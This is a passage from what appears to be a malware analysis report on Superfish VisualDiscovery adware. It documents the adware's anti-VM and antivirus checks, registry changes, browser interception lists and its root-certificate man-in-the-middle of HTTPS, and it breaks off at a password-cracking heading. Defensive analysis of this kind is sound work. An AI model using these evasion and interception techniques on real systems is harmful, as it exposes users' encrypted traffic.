The following table shows the characteristics of the malware. The first observation made just by looking at the file icon is that it has the words NSIS. NSIS is used to create windows-based installers. The authors of Superfish used this popular open source system to create the application.



*Table 6: Characteristics of Binary*

<span id="page-23-3"></span>Figure 29, gives more static information about the malware when opened in CFF explorer. The executable is packed using Nullsoft PiMP stub > SFX. It also gives the company information which is Superfish and the software's name is VisualDiscovery, which searches advertisement based on the images and not text.

| ▭<br>$\mathbf{\times}$<br>CFF Explorer VIII - [superfish setup.exe] |                        |       |                                                 |  |  |
|---------------------------------------------------------------------|------------------------|-------|-------------------------------------------------|--|--|
|                                                                     | superfish setup.exe    |       | $\times$                                        |  |  |
| 귵                                                                   | Property               | Value |                                                 |  |  |
| 귵                                                                   | <b>File Name</b>       |       | C:\Users\kunjal\Desktop\superfish_setup.exe     |  |  |
|                                                                     | <b>File Type</b>       |       | Portable Executable 32                          |  |  |
|                                                                     | File Info              |       | Nullsoft PiMP Stub -> SEX                       |  |  |
| 1911年1月11日-1月11日                                                    | <b>File Size</b>       |       | 3.22 MB (3376520 bytes)                         |  |  |
|                                                                     | <b>PF Size</b>         |       | 57.50 KB (58880 bytes)                          |  |  |
|                                                                     | Created                |       | Thursday 10 January 2019, 20.10.19              |  |  |
|                                                                     | Modified               |       | Friday 11 January 2019, 02.53.46                |  |  |
|                                                                     | Accessed               |       | Thursday 10 January 2019, 20.10.19              |  |  |
|                                                                     | MD <sub>5</sub>        |       | 6FCBDD9164268C149D8283A901713CB4                |  |  |
|                                                                     | $SHA-1$                |       | A502EA9FAE7E8FE64308088ECC585B45EAD76DA1        |  |  |
|                                                                     | <b>TP</b> roperty      |       | Value                                           |  |  |
|                                                                     | CompanyName            |       | Superfish                                       |  |  |
|                                                                     | CompanyWebsite         |       | http://www.similarproducts.net/VisualDiscovery/ |  |  |
|                                                                     | <b>FileDescription</b> |       |                                                 |  |  |
|                                                                     | <b>FileVersion</b>     |       | 1.0.0.0                                         |  |  |
|                                                                     | LegalCopyright         |       |                                                 |  |  |
|                                                                     | ProductName            |       | Superfish Inc. VisualDiscovery                  |  |  |

*Figure 28: CFF Explorer output*

The file is unpacked using the 7-Zip tool. After decompression, several DLL files are found along with an installer.

| ∽<br>Name                    | Date modified      |                    | Size         |
|------------------------------|--------------------|--------------------|--------------|
|                              |                    | Type               |              |
| <b>SPLUGINSDIR</b>           | 1/10/2019 9:52 PM  | File folder        |              |
| <b>S</b> freebl3.dll         | 8/30/2013 2:11 AM  | Application extens | 296 KB       |
| libnspr4.dll<br>$\infty$     | 8/30/2013 2:11 AM  | Application extens | 289 KB       |
| O.<br>libplc4.dll            | 8/30/2013 2:11 AM  | Application extens | 48 KB        |
| libplds4.dll<br>G)           | 8/30/2013 2:11 AM  | Application extens | 45 KB        |
| <b>S</b> nss3.dll            | 8/30/2013 2:11 AM  | Application extens | 835 KB       |
| nssckbi.dll                  | 8/30/2013 2:11 AM  | Application extens | 408 KB       |
| nssdbm3.dll                  | 8/30/2013 2:11 AM  | Application extens | 161 KB       |
| G)<br>nssutil3.dll           | 8/30/2013 2:11 AM  | Application extens | 133 KB       |
| $E^{\text{max}}$ Run         | 5/12/2014 11:29 AM | Application        | 57 KB        |
| Simime3.dll                  | 8/30/2013 2:11 AM  | Application extens | 130 KB       |
| Softokn3.dll                 | 8/30/2013 2:11 AM  | Application extens | 225 KB       |
| Sqlite3.dll                  | 8/30/2013 2:11 AM  | Application extens | 445 KB       |
| $\otimes$ ssl3.dll           | 8/30/2013 2:11 AM  | Application extens | 223 KB       |
| SuperfishCert.dll            | 5/12/2014 11:29 AM | Application extens | 183 KB       |
| uninstall                    | 6/12/2014 2:59 AM  | Application        | 64 KB        |
| $\infty$<br><b>VDWFP.sys</b> | 5/12/2014 11:29 AM | System file        | 30 KB        |
| VDWFP64.sys<br>S)            | 5/12/2014 11:29 AM | System file        | 39 KB        |
| <b>EE VDWFPInstaller</b>     | 5/12/2014 11:30 AM | Application        | 136 KB       |
| VisualDiscovery              | 6/9/2014 11:46 PM  | Application        | 1.319 KB     |
| VisualDiscovery.tlb          | 6/9/2014 1:47 PM   | TI B File          | <b>50 KB</b> |

*Figure 29: Results after unpacking the Binary*

VDWFPInstaller.exe is dissembled using OllyDbg, and it is found that the malware attempts to check for Virtual Machine environments. There is code found for detecting Microsoft's Virtual PC and VMware.

|                                                                                                    | <b>2</b> • win 8 (Snapshot tools) [Running] - Oracle VM VirtualBox                                                                                                    |                                                                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| File<br>Machine<br>View                                                                                                    | Devices<br>Help<br>Input                                                                                                    |                                                                                      |
| $\ast$                                                                                                    |                                                                                                    | OllyDbg - VDWFPInstaller.exe                                                         |
| File<br>View<br>Debug                                                                                                    | Window<br>Plugins Options<br>Help                                                                                                    |                                                                                      |
| 뛔세<br>$\left  4 \right $ $\times$<br>▶ Ⅲ                                                                                                    | - 제대 권<br>ا⊧⊧<br> L <br>E[M]T[W]H[C]                                                                                                    | 指揮?<br>B R  S <br> K                                                                 |
| c                                                                                                    |                                                                                                    | CPU - main thread, module VDWFPIns                                                   |
| . 50<br>004080B7<br>004080B8<br>. 68 F0C74100<br>004080BD<br>. E8 9EA8FFFF<br>004080C2<br>004080C5<br>004080CC<br>.274.07<br>004080CE<br>. 68 E8C74100<br>004080D3<br>$\sqrt{EB}$ 05<br>004080D5<br>> 68 E0C74100<br>004080DA<br>$\geq$ E8 81A8FFFF<br>004080DF<br>. 83C4 04<br>. E8 69ABFFFF<br>004080E2<br>004080E7<br>. 8400<br>004080E9<br>.274.07<br>. 68 C8C74100<br>004080EB<br>004080F0<br>$\sqrt{EB}$ ØE<br>> E8 09ACFFFF<br>004080F2 | PUSH EAX<br>PUSH UDWFPIns.0041C7F0<br>CALL VDWFPIns.00402960<br>. 83C4 10<br>. 803D 2C264200 CMP BYTE PTR DS:[42262C],0<br>JE SHORT UDWFPIns.004080D5<br>PUSH UDWFPIns.0041C7E8<br>JMP SHORT VDWFPIns.004080DA<br>PUSH VDWFPIns.0041C7E0<br>CALL VDWFPIns.00402960<br>ADD ESP, 4<br>CALL VDWFPIns.00402C50<br>TEST AL,AL<br>JE SHORT UDWFPIns.004080F2<br>PUSH UDWFPIns.0041C7C8<br>JMP SHORT VDWFPIns.00408100<br>CALL VDWFPIns.00402D00 | ASCII "OS: %s"<br>ASCII " 64bit"<br>ASCII " 32bit"<br>ASCII " inside Uirtual PC(tm)" |
| 004080F7<br>. 84C0<br>004080F9<br>.274.00<br><b>004080FB</b><br>. 68 B4C74100<br>> E8 5BA8FFFF<br>00408100                                                                                                    | TEST AL,AL<br>JE SHORT UDWFPIns.00408108<br>PUSH VDWFPIns.0041C7B4<br>CALL VDWFPIns.00402960                                                                                                    | ASCII " inside UMWare(tm)"                                                           |

*Figure 30: Virtual Machine environment detection*

It also tries to detect antivirus and security-related applications.

| c                                                                                                    |                                                                                                    | CPU - main thread, module VDWFPIns |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|
| > 837C2B 38 00<br>00406F62<br>.275.09<br>00406F67<br>00406F69<br>. 6A 15<br>. 68 C0BE4100<br>00406F6Bl<br>$\sqrt{EB}$ 39<br>00406F70<br>>2BFS<br>00406F72<br>. B8 89888888<br>00406F74<br>FZEE<br>00406F79l<br>00406F7B<br>. 03D6<br>. C1FA 05<br>00406F7DI<br>. 8BCA<br>00406F80<br>00406F82<br>. C1E9 1F<br>. 03CA<br>00406F85<br>. 3BF9<br>00406F87<br>.272.09<br>00406F89H<br>. E8 97220000<br>00406F8B<br>. 8B6C24 24<br>00406F90H<br>> 837C2B 38 01<br>00406F94<br>00406F99<br>∴75 09<br>. 6A 13<br>00406F9BI | r CMP i<br>DWORD PTR DS:[EBX+EBP+38],0<br>JNZ SHORT VDWFPIns.00406F72<br>PUSH 15<br>PUSH VDWFPIns.0041BEC0<br>JMP SHORT UDWFPIns.00406FAB<br>SUB ESI, EBP<br>MOV EAX, 88888889<br>IMUL ESI<br>ADD EDX,ESI<br>SAR EDX, 5<br>MOV ECX.EDX<br>SHR ECX, 1F<br>ADD ECX, EDX<br>CMP EDI, ECX<br>JB SHORT VDWFPIns.00406F94<br>CALL VDWFPIns.00409227<br>MOV EBP, DWORD PTR SS: [ESP+24]<br>CMP DWORD PTR DS: [EBX+EBP+38].1<br>JNZ SHORT VDWFPIns.00406FA4<br>PUSH 13 | ASCII "Anti virus detected: "      |
| . 68 ACBE4100<br>00406F9D<br>$\sqrt{EB}$ 07<br>00406FA2<br>> 6A 17<br>00406FA4                                                                                                    | PUSH VDWFPIns.0041BEAC<br>JMP SHORT UDWFPIns.00406FAB<br>PUSH 17                                                                                                    | ASCII "Firewall detected: "        |
| . 68 94BE4100<br>00406FA6<br>> 8B4C24 1C<br>00406FAB<br>. E8 SCA7FFFF<br>00406FAFI<br>. 8B4C24 28<br>00406FB4                                                                                                    | PUSH VDWFPIns.0041BE94<br>MOV ECX.DWORD PTR SS:[ESP+1C]<br>CALL VDWFPIns.00401710<br>MOV ECX.DWORD PTR SS:[ESP+28]                                                                                                    | ASCII "Anti spyware detected: "    |

*Figure 31: Anti-Malware and Firewall detection*

The binary then attempts to detect the presence of any of the 55 anti-malware software listed in Table 7.

| <b>C</b> <sup>@</sup> Win 8 (Snapshot tools) [Running] - Oracle VM VirtualBox                                                                                                    |                                                                                                |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|
| File<br>Machine<br>View<br>Devices Help<br><b>Input</b>                                                                                                    |                                                                                                |
| 金                                                                                                    | OllyDbg - VDWFPInstaller.exe                                                                   |
| File<br>View<br>Debug<br>Plugins<br>Options<br>Window<br>Help                                                                                                    |                                                                                                |
| 벽제 되네 케<br>$+1$<br>$\blacktriangleright$ $\parallel$ $\parallel$<br>$44 \times$<br>LEMTWH                                                                                                    | 13 . 2<br>$C$ / $K$ $B$ $R$ $\cdots$ $S$                                                       |
| $\mathbf C$                                                                                                    | CPU - main thread, module VDWFPIns                                                             |
| 00405DBA<br>8D8C24 F00800(LEA ECX,DWORD PTR SS:[ESP+8F0]<br>C68424 381600( MOU BYTE PTR SS: [ESP+16381, 50<br>00405DC<br>E8 F2BCFFFF<br>CALL UDWFPIns.00401AC0<br>88485009<br>68 ACBA4100   PUSH UDWFP1W%.00416AAC<br>8D8C24 0C09001LEA ECX,DWORD PTR SS:[ESP+90C]<br>208424 3816001HOV BYTE PTR SS:[ESP+1638],51<br>E8 D9BCFFFF   CALL UDWFPIns.00401AC0<br>68 C4BA4100   PUSH UDWFPIns.0041BAC4<br>68 C4BA4100   PUSH UDW<br><b>00405DCE</b><br>00405003<br>00405DDA<br>00405DE2<br>00405DE7<br>808C24 2009001LEA ECX,DWORD PTR SS:(ESP+928)<br>C68424 3816001HOU BYTE PTR SS:(ESP+1638),52<br>E8 C0BCFFFF CALL VDWFPIns.00401AC0<br>00405DEC<br>00405DF3<br>0040SDFB<br>PUSH UDWFPIns.0041BAAC<br>68 ACBA4100<br>88485E88<br>8D8C24 4409001LEA ECX,DWORD PTR SSI[ESP+944]<br>C60424 3016001MOV BYTE PTR SSI[ESP+1638],53<br>E8 A7BCFFFF  CALL UDWFPIns.00401AC0<br>00405E05<br>00405E0C<br>00405E14<br>PUSH UDWFPIns.0041BAC4<br>68 | ASCII "avpn.exe"<br>ASCII "Kaspersky Lab AVP"<br>ASCII "aupn.exe"<br>ASCII "Kaspersky Lab AVP" |

*Figure 32: Anti-Malware software detection*

| Malwarebytes Anti-<br>Malware  | <b>CA</b> eTrust EZ Firewall                                         | Prevx Prevx1                   |  |  |
|--------------------------------|----------------------------------------------------------------------|--------------------------------|--|--|
| <b>ISS BlackIce</b>            | Zone Alarm                                                           | <b>PC Tools PCTools</b>        |  |  |
| Loaris Trojan Remover          | Sygate Personal Firewall 5.x                                         | Sunbelt Software               |  |  |
| Trend Micro Anti Spyware       | MicroSmarts LLC Spyware BeGone                                       | Norman Antivirus               |  |  |
| Vipre<br>Antivirus+Antispyware | McAfee Personal Firewall                                             | Sophos                         |  |  |
| <b>CCA</b> Inc Vet             | Norton Personal Firewall 2002/2003                                   | McAfee VirusScan               |  |  |
| Pc Tools Spyware Doctor        | VirusBuster                                                          | Kaspersky Lab AVP              |  |  |
| Mc Affee AntiSpyware           | <b>Trend Micro</b>                                                   | Computing<br>K7<br>K7AntiVirus |  |  |
| <b>CA</b> eTrust Pest Patrol   | VirusBlokAda                                                         | <b>INCA</b> Internet nProtect  |  |  |
| Microsoft Anti-Spyware         | navapw32.exeton Antivirus                                            | Hauri ViRobot                  |  |  |
| <b>Sunbelt Counter Spy</b>     | Panda Security Panda Platinum                                        | <b>Hacksoft The Hacker</b>     |  |  |
| <b>Webroot Spy Sweeper</b>     | <b>Microsoft Malware Protection</b>                                  | <b>G DATA Software GData</b>   |  |  |
| <b>Tenebril Spy Catcher</b>    | <b>BitDefender GmbH</b>                                              | F-Secure                       |  |  |
| <b>FRISK Software F-Prot</b>   | <b>Antiy Labs Antiy</b>                                              | AhnLab                         |  |  |
| Fortinet                       | <b>Eset Software NOD32</b>                                           | Comodo                         |  |  |
| Doctor Web, Ltd DrWeb          | Cat Computer Services Quick Heal                                     | ClamAV                         |  |  |
| Avira AntiVir                  | Max Secure Max Spyware Detector                                      | Emsi Software GmbH             |  |  |
| <b>AVG Technologies AVG</b>    | <b>Authentium Command Antivirus</b><br><b>ALWIL Avast! Antivirus</b> |                                |  |  |
| Aladdin eSafe                  |                                                                      |                                |  |  |

*Table 7: Anti-Malware software detected by adware*

#### <span id="page-26-1"></span><span id="page-26-0"></span>Behaviour

When Superfish.exe is executed, it starts the process VisualDiscovery.exe and VDWFPInstaller.exe. All the executables and DLLs mentioned in Figure 30 are dropped in the path:

*C:\Program Files\Lenovo\VisualDiscovery*

#### *Registry Modifications*

- Creates key for VisualDiscovery and sets the version, URL, Display icon info in the following keys:
	- ➢ *HKLM\SOFTWARE\Superfish Inc. VisualDiscovery\Path = C:\Program Files\Lenovo\VisualDiscovery*
	- ➢ *HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Superfish Inc. VisualDiscovery\DisplayName = Superfish Inc. VisualDiscovery*
	- ➢ *HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Superfish Inc. VisualDiscovery\DisplayVersion = 1.0.0.0*
	- ➢ *HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Superfish Inc. VisualDiscovery\Publisher = Superfish*
	- ➢ *HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Superfish Inc. VisualDiscovery\URLInfoAbout = http://www.similarproducts.net/VisualDiscovery/*
	- ➢ *HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Superfish Inc. VisualDiscovery\DisplayIcon = C:\Program Files\Lenovo\VisualDiscovery\uninstall.exe*
	- ➢ *HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Superfish Inc. VisualDiscovery\UninstallString = C:\Program Files\Lenovo\VisualDiscovery\uninstall.exe*
	- ➢ *HKLM\SYSTEM\ControlSet001\Control\SafeBoot\Network\VDWFP*
	- ➢ *HKLM\SYSTEM\ControlSet001\Control\SafeBoot\Network\VisualDiscovery*
- Installs root certificate:
	- ➢ *HKLM\SOFTWARE\Microsoft\SystemCertificates\ROOT\Certificates\C864484869D41D2B0 D32319C5A62F9315AAF2CBD*
- The configuration is stored in the below registry key:
	- ➢ *HKLM\SYSTEM\CurrentControlSet\Services\VDWFP*
- Visual Discovery is implemented as a Windows Filtering Program (WFP) and deals with network traffic. It allows the application to see the content of the network before it reaches the browser. VDWFP is autoloaded when the system boots and warning is created if the driver fails to start the service. It uses the Base Filtering Engine service.
	- ➢ *HKLM\System\CurrentControlSet\Services\VDWFP\Type = 1*
	- ➢ *HKLM\System\CurrentControlSet\Services\VDWFP\Start = 2*
	- ➢ *HKLM\System\CurrentControlSet\Services\VDWFP\ErrorControl = 1*
	- ➢ *HKLM\System\CurrentControlSet\Services\VDWFP\ImagePath = \??\C:\Windows\system32\Drivers\VDWFP.sys*
	- ➢ *HKLM\System\CurrentControlSet\Services\VDWFP\DisplayName = VDWFP*
	- ➢ *HKLM\System\CurrentControlSet\Services\VDWFP\Group = networkprovider*
	- ➢ *HKLM\System\CurrentControlSet\Services\VDWFP\DependOnService = BFE*
	- ➢ *HKLM\System\CurrentControlSet\Services\VDWFP\DependOnGroup*

The configuration stored in VDWFP is shown below.

| $\times$<br>□<br><b>Registry Editor</b> |        |                           |                     |                                                       |  |  |  |  |  |  |
|-----------------------------------------|--------|---------------------------|---------------------|-------------------------------------------------------|--|--|--|--|--|--|
| Help<br>Favorites                       |        |                           |                     |                                                       |  |  |  |  |  |  |
| <b>USBXHCI</b>                          | $\sim$ | Name                      | Type                | Data                                                  |  |  |  |  |  |  |
| VaultSvc                                |        | ab (Default)              | <b>REG SZ</b>       | (value not set)                                       |  |  |  |  |  |  |
| vdrvroot                                |        | <b>Big</b> appTable       | <b>REG BINARY</b>   | 14 00 63 00 68 00 72 00 6f 00 6d 00 65 00 2e 00 65 00 |  |  |  |  |  |  |
| vds                                     |        | ab DependOnService        | <b>REG MULTI SZ</b> | <b>BFE</b>                                            |  |  |  |  |  |  |
| <b>VDWFP</b>                            |        | ab DisplayName            | REG SZ              | <b>VDWFP</b>                                          |  |  |  |  |  |  |
| VerifierExt<br>:<br>vhdmp               |        | <b>Big</b> ErrorControl   | <b>REG DWORD</b>    | 0x00000001 (1)                                        |  |  |  |  |  |  |
| viaagp                                  |        | <b>Big</b> globalAppTable | <b>REG BINARY</b>   | 16 00 61 00 66 00 74 00 65 00 72 00 66 00 78 00 2e 00 |  |  |  |  |  |  |
| ViaC7<br>:                              |        | <b>Big</b> globallpTable  | <b>REG BINARY</b>   | 65 22 46 42 67 22 46 42 69 22 46 42 6f 22 46 42 71 22 |  |  |  |  |  |  |
| viaide                                  |        | ab Group                  | REG SZ              | networkprovider                                       |  |  |  |  |  |  |
| VisualDiscover<br>1.1.1                 |        | ab ImagePath              | REG_EXPAND_SZ       | \??\C:\Windows\system32\Drivers\VDWFP.sys             |  |  |  |  |  |  |
| vmbus                                   |        | <b>Start</b>              | <b>REG DWORD</b>    | 0x00000002 (2)                                        |  |  |  |  |  |  |
| VMBusHID<br>:                           |        | <b>Big</b> Type           | <b>REG DWORD</b>    | 0x00000001 (1)                                        |  |  |  |  |  |  |

*Figure 33: VDWFP added in registry settings*

VDWFP consists of application lists grouped into *appTable* and *globalAppTable*.

Figure 35 depicts contents of appTable which are listed below. These are the applications which will be intercepted by Superfish. Whenever a user opens a web page using Chrome, Firefox, Safari and others, Superfish will intercept the communication and insert web advertisements.

- ➢ *chrome.exe*
- ➢ *firefox.exe*
- ➢ *iexplore.exe*
- ➢ *maxthon.exe*
- ➢ *safari.exe*
- ➢ *webkit2webprocess.exe*
- ➢ *opera.exe*

|                                                                                                    |                                                                                   |                                                                                   |                                                                                  |                                                                                  | <b>Edit Binary Value</b>                                                          |                                                                                   |                                                                                   |                                                                                   |                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Value name:<br>appTable<br>Value data:                                                                        |                                                                                   |                                                                                   |                                                                                  |                                                                                  |                                                                                   |                                                                                   |                                                                                   |                                                                                   |                                                                                                    |   |
| 0208<br>0210<br>0218<br>0220<br>0228<br>0230<br>በ238<br>0240<br>0248<br>0250<br>0258<br>0260<br>0268<br>مجوما | 00<br>72<br>78<br>65<br>۵O<br>00<br>00<br>00<br>n۵<br>۵O<br>00<br>00<br>nn<br>o o | 00<br>00<br>nn<br>00<br>۵O<br>00<br>00<br>00<br>n۵<br>۵O<br>00<br>00<br>00<br>o o | 16<br>65<br>2E<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>n٨<br>oo | 00<br>00<br>00<br>00<br>۵O<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>oo | 66<br>66<br>65<br>00<br>۵O<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>n٨<br>o o | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>n٨<br>n n | 69<br>6F<br>78<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>n n | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>o o | . f . i .<br>r.e.f.o.<br>$\mathbf{x} \dots \mathbf{e} \mathbf{x}$ .<br>e.<br>$\cdot$ $\cdot$ $\cdot$<br>$\mathbf{r}$<br>$\sim$ $\sim$ |   |
|                                                                                                    |                                                                                   |                                                                                   |                                                                                  |                                                                                  |                                                                                   |                                                                                   |                                                                                   | OK                                                                                | Cancel                                                                                                    |   |

*Figure 34: Contents of appTable*

Superfish does not intercept the applications listed in globalAppTable. This is because catching this application is useless and does not meet the goal of adware.

|                |           |          |           |           |           |          | <b>Edit Binary Value</b> |           |          |           |
|----------------|-----------|----------|-----------|-----------|-----------|----------|--------------------------|-----------|----------|-----------|
| Value name:    |           |          |           |           |           |          |                          |           |          |           |
| globalAppTable |           |          |           |           |           |          |                          |           |          |           |
| Value data:    |           |          |           |           |           |          |                          |           |          |           |
| 0410           | 00        | 00       | 00        | 00        | 18        | 00       | 61                       | 00        | . a      | $\lambda$ |
| 0418           | 76        | 00       | 61        | 00        | 73        | 00       | 74                       | 00        | v.a.s.t. |           |
| 0420           | 73        | 00       | 76        | 00        | 63        | 00       | 2Е                       | 00        | S, V, G, |           |
| 0428           | 65        | 00       | 78        | 00        | 65        | ۵O       | 00                       | 00        | e.x.e    |           |
| 0430           | 00        | 00       | 00        | 00        | 00        | 00       | 00                       | 00        |          |           |
| 0438           | 00        | ۵O       | ۵O        | ۵O        | 00        | ۵O       | ۵O                       | 00        | $\sim$   |           |
| 0440           | 00        | 00       | 00        | 00        | 00        | 00       | 00                       | 00        |          |           |
| 0448           | ۵O        | ۵O       | ۵O        | ۵O        | 00        | ۵O       | 00.                      | ۵O        |          |           |
| 0450           | 00        | 00       | 00        | 00        | 00        | 00       | 00                       | 00        |          |           |
| 0458           | ۵O        | 00       | 00        | n۵        | 00        | 00       | 00                       | ۵O        |          |           |
| 0460           | 00        | 00       | 00        | nn        | n٨        | 00       | 00                       | 00        |          |           |
| 0468           | 00        | 00       | 00        | n٨        | 00        | 00       | 00                       | 00        |          |           |
| 0470<br>محدما  | nn<br>o o | 00<br>oo | nn<br>o o | nn<br>n n | n٨<br>o o | nn<br>oo | nn<br>o o                | nn<br>o o |          |           |
|                |           |          |           |           |           |          |                          | OK        | Cancel   |           |

*Figure 35: Contents of globalAppTable*

Below are the contents of *globalAppTable*.



*Table 8: Contents of global App Table*

#### <span id="page-29-1"></span><span id="page-29-0"></span>Installs Root Certificate

It installs the Superfish root certificate on the system and uses it instead of a known Certificate Authority. This root certificate enables Superfish to function even in SSL-secured connections. It includes logging into bank account, making online orders and logging into social-networking websites.

| ×<br>Certificates - Current User<br>∼<br><b>Issued To</b><br><b>Issued By</b><br>Personal<br><b>Ex DST Root CA X3</b><br><b>DST Root CA X3</b><br><b>Trusted Root Certification Au</b><br>GlobalSign<br>GlobalSign<br><b>Certificates</b><br>GlobalSign Root CA<br>GlobalSign Root CA<br><b>Enterprise Trust</b><br>Go Daddy Class 2 Certification<br>Go Daddy Class 2 Certification Au<br>Intermediate Certification Au<br>Microsoft Authenticode(tm) Ro Microsoft Authenticode(tm) Root<br><b>Active Directory User Object</b><br>Microsoft Root Authority<br><b>Microsoft Root Authority</b><br><b>Trusted Publishers</b><br>Microsoft Root Certificate Auth Microsoft Root Certificate Authori<br><b>Untrusted Certificates</b><br>Microsoft Root Certificate Auth Microsoft Root Certificate Authori<br>Third-Party Root Certificatior<br>Microsoft Root Certificate Auth Microsoft Root Certificate Authori<br><b>Trusted People</b><br>IN DESING LABILITY ACCEPTED, (c)97  NO LIABILITY ACCEPTED, (c)97 V<br><b>Client Authentication Issuers</b><br>SecureTrust CA<br>SecureTrust CA<br>MSIEHistoryJournal<br><b>Smart Card Trusted Roots</b><br>Starfield Class 2 Certification A<br>Starfield Class 2 Certification Auth<br>Superfish, Inc.<br>Superfish, Inc. | ×<br>a certmor - [Certificates - Current User\Trusted Root Certification Authorities<br><b>Action</b> View<br>File<br><b>Help</b><br>$\mathbb{R} \times \mathbb{R}$<br>$\vert$ ?<br>$\overline{\phantom{a}}$<br>表 |                           |                        |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|------------------------|--|--|--|--|--|
| Thawte Timestamping CA<br>Thawte Timestamping CA                                                                                                    |                                                                                                    | El thawte Primary Root CA | thawte Primary Root CA |  |  |  |  |  |
| $\lt$<br>$\rightarrow$<br>⋖<br>$\rightarrow$                                                                                                    |                                                                                                    |                           |                        |  |  |  |  |  |

*Figure 36: Superfish root certificate*

As seen in Figure 38, Superfish is in function over HTTPS connection. It has replaced the actual certificate that the system was meant to receive with its certificate. Since the certificate used to verify websites are part of trusted root certificates installed in system, no warning is generated as the traffic is being tampered with.



*Figure 37: Superfish replaces the actual certificate with its own certificate*

When the browser connects to a website, the connection is handled by Superfish Visual Discover using WFP (Windows Filtering Platform). The encrypted connection between server and client terminates inside the filter. The filter then forms an encrypted connection with the website and sends the required request to the website.

The reply received from the website terminates inside the filter, and now since the traffic is unencrypted, it can be read by Superfish. Here, the advertisements are inserted based on Visual Discover search. Since, the browser is expecting encrypted stream, the filter re-encrypts and signs them with the self-sign root certificate. This is how Superfish performs man-in-the-middle-attack.

#### <span id="page-31-0"></span>Cracking Superfish Certificate Password

Memory Dump information is collected for VisualDiscovery.exe using the tool procdump.

